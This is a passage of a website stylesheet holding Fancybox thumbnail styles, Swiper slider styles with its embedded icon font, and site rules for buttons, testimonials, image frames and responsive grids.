.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

/** Swiper 7.0.3 Most modern mobile touch slider and framework with hardware accelerated transitions https://swiperjs.com Copyright 2014-2021 Vladimir Kharlampidi Released under the MIT License Released on: September 3, 2021 */
@font-face { font-family: 'swiper-icons'; src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff"); font-weight: 400; font-style: normal; }

:root { --swiper-theme-color: #007aff; }

.swiper { margin-left: auto; margin-right: auto; position: relative; overflow: hidden; list-style: none; padding: 0; /* Fix of Webkit flickering */ z-index: 1; }

.swiper-vertical > .swiper-wrapper { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.swiper-wrapper { position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; -webkit-box-sizing: content-box; box-sizing: content-box; }

.swiper-android .swiper-slide, .swiper-wrapper { -webkit-transform: translate3d(0px, 0, 0); transform: translate3d(0px, 0, 0); }

.swiper-pointer-events { -ms-touch-action: pan-y; touch-action: pan-y; }

.swiper-pointer-events.swiper-vertical { -ms-touch-action: pan-x; touch-action: pan-x; }

.swiper-slide { -ms-flex-negative: 0; flex-shrink: 0; width: 100%; height: 100%; position: relative; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; }

.swiper-slide-invisible-blank { visibility: hidden; }

/* Auto Height */
.swiper-autoheight, .swiper-autoheight .swiper-slide { height: auto; }

.swiper-autoheight .swiper-wrapper { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-transition-property: height, -webkit-transform; transition-property: height, -webkit-transform; transition-property: transform, height; transition-property: transform, height, -webkit-transform; }

/* 3D Effects */
.swiper-3d, .swiper-3d.swiper-css-mode .swiper-wrapper { -webkit-perspective: 1200px; perspective: 1200px; }

.swiper-3d .swiper-wrapper, .swiper-3d .swiper-slide, .swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom, .swiper-3d .swiper-cube-shadow { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

.swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom { position: absolute; left: 0; top: 0; width: 100%; height: 100%; pointer-events: none; z-index: 10; }

.swiper-3d .swiper-slide-shadow { background: rgba(0, 0, 0, 0.15); }

.swiper-3d .swiper-slide-shadow-left { background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-right { background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-top { background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-bottom { background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

/* CSS Mode */
.swiper-css-mode > .swiper-wrapper { overflow: auto; scrollbar-width: none; /* For Firefox */ -ms-overflow-style: none; /* For Internet Explorer and Edge */ }

.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar { display: none; }

.swiper-css-mode > .swiper-wrapper > .swiper-slide { scroll-snap-align: start start; }

.swiper-horizontal.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: x mandatory; scroll-snap-type: x mandatory; }

.swiper-vertical.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: y mandatory; scroll-snap-type: y mandatory; }

.swiper-centered > .swiper-wrapper::before { content: ''; -ms-flex-negative: 0; flex-shrink: 0; -webkit-box-ordinal-group: 10000; -ms-flex-order: 9999; order: 9999; }

.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-start: var(--swiper-centered-offset-before); margin-inline-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-horizontal > .swiper-wrapper::before { height: 100%; width: var(--swiper-centered-offset-after); }

.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-before: var(--swiper-centered-offset-before); margin-block-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-vertical > .swiper-wrapper::before { width: 100%; height: var(--swiper-centered-offset-after); }

.swiper-centered > .swiper-wrapper > .swiper-slide { scroll-snap-align: center center; }

.swiper-fade.swiper-free-mode .swiper-slide { -webkit-transition-timing-function: ease-out; transition-timing-function: ease-out; }

.swiper-fade .swiper-slide { pointer-events: none; -webkit-transition-property: opacity; transition-property: opacity; }

.swiper-fade .swiper-slide .swiper-slide { pointer-events: none; }

.swiper-fade .swiper-slide-active, .swiper-fade .swiper-slide-active .swiper-slide-active { pointer-events: auto; }

/* Preloader */
:root { /* --swiper-preloader-color: var(--swiper-theme-color); */ }

.swiper-lazy-preloader { width: 42px; height: 42px; position: absolute; left: 50%; top: 50%; margin-left: -21px; margin-top: -21px; z-index: 10; -webkit-transform-origin: 50%; transform-origin: 50%; -webkit-animation: swiper-preloader-spin 1s infinite linear; animation: swiper-preloader-spin 1s infinite linear; -webkit-box-sizing: border-box; box-sizing: border-box; border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color)); border-radius: 50%; border-top-color: transparent; }

.swiper-lazy-preloader-white { --swiper-preloader-color: #fff; }

.swiper-lazy-preloader-black { --swiper-preloader-color: #000; }

@-webkit-keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

@keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

:root { --swiper-navigation-size: 44px; /* --swiper-navigation-color: var(--swiper-theme-color); */ }

.swiper-button-prev, .swiper-button-next { position: absolute; top: 50%; width: calc(var(--swiper-navigation-size) / 44 * 27); height: var(--swiper-navigation-size); margin-top: calc(0px - (var(--swiper-navigation-size) / 2)); z-index: 10; cursor: pointer; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: var(--swiper-navigation-color, var(--swiper-theme-color)); }

.swiper-button-prev.swiper-button-disabled, .swiper-button-next.swiper-button-disabled { opacity: 0.35; cursor: auto; pointer-events: none; }

.swiper-button-prev:after, .swiper-button-next:after { font-family: swiper-icons; font-size: var(--swiper-navigation-size); text-transform: none !important; letter-spacing: 0; text-transform: none; font-variant: initial; line-height: 1; }

.swiper-button-prev, .swiper-rtl .swiper-button-next { left: 10px; right: auto; }

.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after { content: 'prev'; }

.swiper-button-next, .swiper-rtl .swiper-button-prev { right: 10px; left: auto; }

.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after { content: 'next'; }

.swiper-button-lock { display: none; }

:root { /* --swiper-pagination-color: var(--swiper-theme-color); */ }

.swiper-pagination { position: absolute; text-align: center; -webkit-transition: 300ms opacity; transition: 300ms opacity; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); z-index: 10; }

.swiper-pagination.swiper-pagination-hidden { opacity: 0; }

/* Common Styles */
.swiper-pagination-fraction, .swiper-pagination-custom, .swiper-horizontal > .swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 10px; left: 0; width: 100%; }

/* Bullets */
.swiper-pagination-bullets-dynamic { overflow: hidden; font-size: 0; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transform: scale(0.33); transform: scale(0.33); position: relative; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullet { width: 8px; height: 8px; display: inline-block; border-radius: 50%; background: #000; opacity: 0.2; }

button.swiper-pagination-bullet { border: none; margin: 0; padding: 0; -webkit-box-shadow: none; box-shadow: none; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

.swiper-pagination-clickable .swiper-pagination-bullet { cursor: pointer; }

.swiper-pagination-bullet:only-child { display: none !important; }

.swiper-pagination-bullet-active { opacity: 1; background: var(--swiper-pagination-color, var(--swiper-theme-color)); }

.swiper-vertical > .swiper-pagination-bullets, .swiper-pagination-vertical.swiper-pagination-bullets { right: 10px; top: 50%; -webkit-transform: translate3d(0px, -50%, 0); transform: translate3d(0px, -50%, 0); }

.swiper-vertical > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet { margin: 6px 0; display: block; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); width: 8px; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { display: inline-block; -webkit-transition: 200ms top, 200ms -webkit-transform; transition: 200ms top, 200ms -webkit-transform; transition: 200ms transform, 200ms top; transition: 200ms transform, 200ms top, 200ms -webkit-transform; }

.swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet { margin: 0 4px; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); white-space: nowrap; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms left, 200ms -webkit-transform; transition: 200ms left, 200ms -webkit-transform; transition: 200ms transform, 200ms left; transition: 200ms transform, 200ms left, 200ms -webkit-transform; }

.swiper-horizontal.swiper-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms right, 200ms -webkit-transform; transition: 200ms right, 200ms -webkit-transform; transition: 200ms transform, 200ms right; transition: 200ms transform, 200ms right, 200ms -webkit-transform; }

/* Progress */
.swiper-pagination-progressbar { background: rgba(0, 0, 0, 0.25); position: absolute; }

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill { background: var(--swiper-pagination-color, var(--swiper-theme-color)); position: absolute; left: 0; top: 0; width: 100%; height: 100%; -webkit-transform: scale(0); transform: scale(0); -webkit-transform-origin: left top; transform-origin: left top; }

.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill { -webkit-transform-origin: right top; transform-origin: right top; }

.swiper-horizontal > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-horizontal, .swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite { width: 100%; height: 4px; left: 0; top: 0; }

.swiper-vertical > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-vertical, .swiper-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite { width: 4px; height: 100%; left: 0; top: 0; }

.swiper-pagination-lock { display: none; }

/* clear fix */
.grid:after { content: ""; display: block; clear: both; }

/* ---- .grid-item ---- */
.grid-sizer, .grid-item { width: 100%; }

@media print, screen and (min-width: 40em) { .grid-sizer, .grid-item { width: 50%; } }

@media print, screen and (min-width: 64em) { .grid-sizer, .grid-item { width: 33.333%; } }

.grid.are-images-unloaded { opacity: 0; }

.grid.are-images-unloaded .grid-item { opacity: 0; }

.grid-item { float: left; }

.grid-item img { display: block; max-width: 100%; }

.testimonial_grid .grid-item { padding: 0 1.25rem; }

.testimonial_grid blockquote { border: 0.0625rem solid #707070; padding: 1.25rem; text-align: center; margin-bottom: 40px; }

.testimonial_grid blockquote q, .testimonial_grid blockquote cite { font-weight: normal; color: #707070; }

@media print, screen and (min-width: 64em) { .testimonial_grid cite { font-size: 1.5rem; } }

.testimonials.content blockquote { background-color: #ffffff; border: none; -webkit-box-shadow: 0 7px 12px rgba(0, 0, 0, 0.16); box-shadow: 0 7px 12px rgba(0, 0, 0, 0.16); }

.testimonials.content blockquote cite { font-weight: bold; text-transform: uppercase; color: #2C2C2C; font-size: 1.125rem; }

.testimonials.content blockquote q { color: #707070; font-style: normal; }

@media print, screen and (min-width: 40em) { .testimonials.content blockquote img { width: 20%; max-width: 4.75rem; } }

@media print, screen and (min-width: 64em) { .testimonials.content blockquote { padding: 2.5rem; }
  .testimonials.content blockquote cite { font-size: 1.25rem; }
  .testimonials.content blockquote q { font-size: 1rem; } }

/*======================================= Base Settings =======================================*/
body { background-color: #F7F7F7; }

.bg-gray { background-image: url("/images/backgrounds/harbison.png"); background-position: center top; background-size: cover; background-repeat: no-repeat; }

.bg-gray > *:not(.extra-content) { background: transparent !important; }

.wrapper { overflow: hidden; }

.content { background-color: transparent; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content p > a.button:only-child, .additional-content-area p > a.button:only-child { margin-bottom: 0; }

.button-wrapper { display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -ms-flex-wrap: wrap; flex-wrap: wrap; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; gap: 10px; }

.button-wrapper > .button { margin: 0; -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.blog-category__link { background-color: transparent; text-transform: uppercase; text-decoration: none; letter-spacing: 5px; display: inline-block; color: #2C2C2C; font-size: 0.8125rem; border: 1px solid #2C2C2C; padding: 0.1875rem 0.625rem; margin: 0 0.25rem 0.25rem 0; -webkit-transition: 0.25s; transition: 0.25s; }

.blog-category__link:focus, .blog-category__link:hover { background-color: #2C2C2C; color: #fff; }

.browsehappy { background: #fff; padding: 0.625rem 1.875rem; text-align: center; color: #000; }

.button { text-decoration: none; background-color: transparent; border-color: #FD6D26; color: #FD6D26; }

.button.white-text { color: #fff; }

.button:hover, .button:focus { background-color: #FD6D26; color: #fff; }

.button.full { display: block; }

.button.primary, .button.banner-slider-cta-button__1 { background-color: #FD6D26; color: #fff; }

.button.primary:hover, .button.banner-slider-cta-button__1:hover, .button.primary:focus, .button.banner-slider-cta-button__1:focus { background-color: #F25202; }

.button.secondary { color: #fff; background-color: #2c2c2c; }

.button.secondary:hover, .button.secondary:focus { color: #fff; background-color: #FD6D26; }

.button.secondary:hover.invert, .button.secondary:focus.invert { color: #fff; background: #2c2c2c; }

.button.invert { color: #FD6D26; background: #fff; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; }

.button.invert:hover, .button.invert:focus { background: #FD6D26; color: #fff; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.125rem; font-weight: 300; margin-bottom: 0.625rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1.125rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 1rem; font-style: italic; }

blockquote cite::before { content: none; }

.testimonial-slider { padding-top: 1.25rem; }

.testimonial-slider blockquote { position: relative; }

.testimonial-slider blockquote img { -webkit-box-shadow: 0 0 0.5rem rgba(0, 0, 0, 0.07); box-shadow: 0 0 0.5rem rgba(0, 0, 0, 0.07); border: 0; border-radius: 0.625rem; max-width: 12.5rem; }

.testimonial-slider blockquote q { line-height: 1.2; color: #707070; font-weight: normal; font-style: normal; font-size: 1.125rem; position: relative; }

.testimonial-slider blockquote q::before, .testimonial-slider blockquote q::after { content: none; }

.testimonial-slider blockquote q svg { position: absolute; left: -0.5rem; top: -1.25rem; width: 4.8125rem; z-index: -1; }

.testimonial-slider blockquote q svg path { fill: #F8F8F8; }

.testimonial-slider blockquote cite { color: #2C2C2C; font-weight: bold; font-style: normal; font-size: 1rem; text-transform: uppercase; }

.testimonial-slider blockquote cite > div:first-child { margin-right: 1.25rem; }

.testimonial-slider blockquote cite > div { display: inline-block; }

.testimonial-slider [data-review-stars] span > * { padding: 0 0.15625rem; }

.testimonial-slider .swiper-pagination { bottom: 0; text-align: left; }

.testimonial-slider .swiper-pagination-bullet { border: thin solid #2C2C2C; background: #fff; opacity: 1; }

.testimonial-slider .swiper-pagination-bullet.swiper-pagination-bullet-active { background: #2C2C2C; }

@media print, screen and (max-width: 39.99875em) { .testimonial-slider blockquote { text-align: center; }
  .testimonial-slider blockquote img { margin-bottom: 1.25rem; }
  .testimonial-slider .swiper-pagination { text-align: center; } }

@media print, screen and (min-width: 40em) { .testimonial-slider blockquote { display: grid; grid-template: 1fr / 1fr 4fr; grid-column-gap: 1.25rem; }
  .testimonial-slider blockquote img { grid-column: 1 / 2; grid-row: 1 / 3; }
  .testimonial-slider blockquote q { font-size: 1.125rem; grid-column: 2 / 2; grid-row: 1 / 2; }
  .testimonial-slider blockquote cite { font-size: 1.125rem; grid-column: 2 / 2; grid-row: 2 / 2; } }

@media print, screen and (min-width: 64em) { .testimonial-slider blockquote q { font-size: 1.125rem; }
  .testimonial-slider blockquote cite { font-size: 1.125rem; } }

hgroup { margin-bottom: 1.875rem; }

hgroup * { font-weight: normal; line-height: 1.2; margin-bottom: 0; }

hgroup *:first-child { font-weight: bold; }

hgroup h5 { color: #707070; }

.h3-box { border: 1px solid #ccc; border-radius: 0.625rem; overflow: hidden; margin: 0 0 1.875rem 0; padding: 0 1.875rem 1.875rem; }

.h3-box h3 { margin: 0 -1.875rem 1.25rem; padding: 0.75rem 1.875rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #2c2c2c; }

.h3-box > *:last-child { margin-bottom: 0; }

#ImageAuthorizationTable img { max-width: none; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

.frame, .picframe { border: 5px solid #fff; border-radius: 0; }

.noframe, .noframe__rounded, .picframe, .innerframe { display: block; margin: 0 auto 1.25rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe, .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe, .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe { margin-left: 1.875rem; float: right; }
  .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { margin-right: 1.875rem; float: left; } }

.noframe__rounded { border-radius: 0.625rem; }

.shadow { -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.16); box-shadow: 0 0 15px rgba(0, 0, 0, 0.16); }

.innerframe { outline: 3px solid #fff; outline-offset: -25px; }

.inner-grid { text-align: center; }

.inner-grid .column, .inner-grid .columns { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.inner-grid .column > img, .inner-grid .columns > img { padding: 1.25rem; }

.inner-grid.small-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-2 .columns:nth-child(2n + 0) { border-right: 0; }

.inner-grid.small-up-2 .columns:nth-child(-n+2) { border-top: 0; }

.inner-grid.small-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-3 .columns:nth-child(3n + 0) { border-right: 0; }

.inner-grid.small-up-3 .columns:nth-child(-n+3) { border-top: 0; }

.inner-grid.small-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-4 .columns:nth-child(4n + 0) { border-right: 0; }

.inner-grid.small-up-4 .columns:nth-child(-n+4) { border-top: 0; }

.inner-grid.small-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-5 .columns:nth-child(5n + 0) { border-right: 0; }

.inner-grid.small-up-5 .columns:nth-child(-n+5) { border-top: 0; }

.inner-grid.small-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-6 .columns:nth-child(6n + 0) { border-right: 0; }

.inner-grid.small-up-6 .columns:nth-child(-n+6) { border-top: 0; }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-2 .columns:nth-child(2n + 0) { border-right: 0; }
  .inner-grid.medium-up-2 .columns:nth-child(-n+2) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-3 .columns:nth-child(3n + 0) { border-right: 0; }
  .inner-grid.medium-up-3 .columns:nth-child(-n+3) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-4 .columns:nth-child(4n + 0) { border-right: 0; }
  .inner-grid.medium-up-4 .columns:nth-child(-n+4) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-5 .columns:nth-child(5n + 0) { border-right: 0; }
  .inner-grid.medium-up-5 .columns:nth-child(-n+5) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-6 .columns:nth-child(6n + 0) { border-right: 0; }
